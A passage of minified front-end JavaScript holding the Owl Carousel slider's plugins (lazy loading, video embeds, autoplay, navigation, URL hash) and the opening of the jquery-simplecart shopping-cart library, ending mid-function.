this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-simplecart 
* License MIT
*/
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
